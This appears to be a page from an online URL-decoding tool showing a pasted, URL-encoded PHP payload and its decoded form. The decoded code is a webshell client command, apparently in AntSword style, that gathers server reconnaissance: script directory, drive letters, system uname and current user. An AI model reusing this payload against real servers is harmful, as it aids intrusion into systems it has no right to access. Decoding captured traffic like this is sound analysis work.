 Decode from URL-encoded format
Simply enter your data then push the decode button.
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3
B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22bc%22.%220f2%22%3Becho%2
0%40asenc(%24output)%3Becho%20%22f797e%22.%22322e0%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22S
CRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24
R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%2
4L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24
R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%2
4s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%
7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3
B%7D%3Basoutput()%3Bdie()%3B
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
aaa=@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clea
n();echo "bc"."0f2";echo @asenc($output);echo "f797e"."322e0";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirnam
e($_SERVER["PATH_TRANSLATED"]);$R="{$D}	";if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.
="	";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();$R.
="	{$s}";echo $R;;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();